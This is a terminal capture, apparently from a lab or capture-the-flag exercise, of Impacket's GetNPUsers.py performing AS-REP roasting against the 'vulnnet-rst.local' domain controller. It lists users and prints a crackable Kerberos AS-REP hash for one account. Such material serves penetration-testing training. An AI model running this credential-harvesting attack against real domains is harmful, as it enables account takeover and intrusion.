 ❯ GetNPUsers.py -dc-ip 10.10.206.89 -usersfile users.txt -no-pass vulnnet-rst.local/
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User WIN-2BO8M1OE1M1$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User enterprise-core-vn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a-whitehat doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:4a4691130b055e22354329785b55d5cc$c00bbb1364a6412fb7d562acafadc226a37f432340737c544580a58e33bf65ddf175849
1b02e1510c86f6750f82619f65b386941a37b9ca374b4a7efd11f1031a687e78bc79cb7e3d4569f195e89c8c6df734458ba818893aebe66e087009ae5169ebac4139881f29560ed
fd1c5f173c1f9174657524d0bc93feccb4f1d41161c5b0abaafdf9b77cb3eddf80e2e14ebf45207013343ed6806c1c7bb6783ccac4c2bfd408bf16b7449281cf10842a6df6c2a40
43793a3f327c0c546a8c6e94c3e631898d5f2ed72b1c482bd0168ace34e303a84f1cc81a80c5d0531f4b520ae92c3694c57fa5f5681f282dae93e5a6696310d143e5fb5
[-] User j-goldenhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j-leet doesn't have UF_DONT_REQUIRE_PREAUTH set